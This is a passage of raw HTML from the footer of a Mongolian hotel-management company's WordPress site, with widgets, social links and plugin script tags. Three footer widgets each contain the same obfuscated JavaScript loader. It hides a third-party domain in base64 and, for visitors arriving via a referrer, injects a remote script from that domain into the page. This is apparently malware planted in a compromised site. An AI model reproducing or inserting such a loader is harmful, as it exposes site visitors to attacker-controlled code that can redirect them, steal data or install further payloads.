src="https://myhotel.mn/wp-content/uploads/2022/04/10-digital-marketing-strategies-for-hotels-that-connect-with-the-customer-and-you-dont-want-to-miss-in-2020-758x397-1-80x80.png" class="scale-with-grid wp-post-image" alt="" decoding="async" srcset="https://myhotel.mn/wp-content/uploads/2022/04/10-digital-marketing-strategies-for-hotels-that-connect-with-the-customer-and-you-dont-want-to-miss-in-2020-758x397-1-80x80.png 80w, https://myhotel.mn/wp-content/uploads/2022/04/10-digital-marketing-strategies-for-hotels-that-connect-with-the-customer-and-you-dont-want-to-miss-in-2020-758x397-1-150x150.png 150w, https://myhotel.mn/wp-content/uploads/2022/04/10-digital-marketing-strategies-for-hotels-that-connect-with-the-customer-and-you-dont-want-to-miss-in-2020-758x397-1-85x85.png 85w" sizes="(max-width: 80px) 100vw, 80px" /><span class="c">1</span></div><div class="desc"><h6>Зочид буудлын 10 шалгарсан цахим маркетинг стратеги-2</h6><span class="date"><i class="icon-clock"></i>April 28, 2022</span></div></a></li></ul></div>
</aside><aside id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div><div class="column one-fifth"><aside id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div><div class="column one-fifth"><aside id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div></div></div>
		
			<div class="footer_copy">
				<div class="container">
					<div class="column one">

						<a id="back_to_top" class="footer_button" href=""><i class="icon-up-open-big"></i></a>
						<div class="copyright">
							Зохиогчийн эрх © 2020 Айхотел ХХК						</div>

						<ul class="social"><li class="facebook"><a target="_blank" href="https://www.facebook.com/myhotel.mn" title="Facebook"><i class="icon-facebook"></i></a></li><li class="youtube"><a target="_blank" href="https://www.youtube.com/channel/UCSCwq_vU3Xsj9h2e_qH1Pkg" title="YouTube"><i class="icon-play"></i></a></li><li class="linkedin"><a target="_blank" href="https://www.linkedin.com/company/ihotelmn/" title="LinkedIn"><i class="icon-linkedin"></i></a></li><li class="instagram"><a target="_blank" href="https://www.instagram.com/ihotel.mn/" title="Instagram"><i class="icon-instagram"></i></a></li></ul>
					</div>
				</div>
			</div>

		
		
	</footer>

</div>

<div id="Side_slide" class="right dark" data-width="250"><div class="close-wrapper"><a href="#" class="close"><i class="icon-cancel-fine"></i></a></div><div class="extras"><a href="https://rms.myhotel.mn/login" class="action_button" >Нэвтрэх</a><div class="extras-wrapper"><a class="lang-active" href="#"><img src="https://myhotel.mn/wp-content/plugins/polylang/flags/mn.png" alt="" width="18" height="12"/><i class="icon-down-open-mini"></i></a></div></div><div class="lang-wrapper"><ul class="wpml-lang"><li><a href="https://myhotel.mn/?page_id=95" class="active"><img src="https://myhotel.mn/wp-content/plugins/polylang/flags/mn.png" alt="" width="18" height="12"/></a></li><li><a href="https://myhotel.mn/?page_id=191&#038;lang=en" class=""><img src="https://myhotel.mn/wp-content/plugins/polylang/flags/us.png" alt="" width="18" height="12"/></a></li></ul></div><div class="menu_wrapper"></div><ul class="social"><li class="facebook"><a target="_blank" href="https://www.facebook.com/myhotel.mn" title="Facebook"><i class="icon-facebook"></i></a></li><li class="youtube"><a target="_blank" href="https://www.youtube.com/channel/UCSCwq_vU3Xsj9h2e_qH1Pkg" title="YouTube"><i class="icon-play"></i></a></li><li class="linkedin"><a target="_blank" href="https://www.linkedin.com/company/ihotelmn/" title="LinkedIn"><i class="icon-linkedin"></i></a></li><li class="instagram"><a target="_blank" href="https://www.instagram.com/ihotel.mn/" title="Instagram"><i class="icon-instagram"></i></a></li></ul></div><div id="body_overlay"></div>


<!-- mfn_hook_bottom --><!-- mfn_hook_bottom -->
<img alt="Cleantalk Pixel" title="Cleantalk Pixel" id="apbct_pixel" style="display: none;" src="https://moderate8-v4.cleantalk.org/pixel/f598931bcedf7740fd971fdb3fa73d45.gif">
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<link rel='stylesheet' id='rs-plugin-settings-css' href='https://myhotel.mn/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.21' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://myhotel.mn/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/myhotel.mn\/index.php?rest_route=\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://myhotel.mn/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://myhotel.mn/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://myhotel.mn/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.21" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://myhotel.mn/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://myhotel.mn/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://myhotel.mn/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.2" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://myhotel.mn/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://myhotel.mn/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.2" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" id="mfn-plugins-js-extra">
/* <![CDATA[ */
var mfn = {"mobileInit":"1240","parallax":"translate3d","responsive":"1","sidebarSticky":"","lightbox":{"disable":false,"disableMobile":false,"title":false},"slider":{"blog":0,"clients":0,"offer":0,"portfolio":0,"shop":0,"slider":0,"testimonials":0},"ajax":"https:\/\/myhotel.mn\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://myhotel.mn/wp-content/themes/betheme/js/plugins.js?ver=21.9.3" id="mfn-plugins-js"></script>
<script type="text/javascript" src="https://myhotel.mn/wp-content/themes/betheme/js/menu.js?ver=21.9.3" id="mfn-menu-js"></script>
<script type="text/javascript" src="https://myhotel.mn/wp-content/themes/betheme/assets/animations/animations.min.js?ver=21.9.3" id="mfn-animations-js"></script>
<script type="text/javascript" src="https://myhotel.mn/wp-content/themes/betheme/assets/jplayer/jplayer.min.js?ver=21.9.3" id="mfn-jplayer-js"></script>
<script type="text/javascript" src="https://myhotel.mn/wp-content/themes/betheme/js/parallax/translate3d.js?ver=21.9.3" id="mfn-parallax-js"></script>
<script type="text/javascript" src="https://myhotel.mn/wp-content/themes/betheme/js/scripts.js?ver=21.9.3" id="mfn-scripts-js"></script>

</body>
</html>
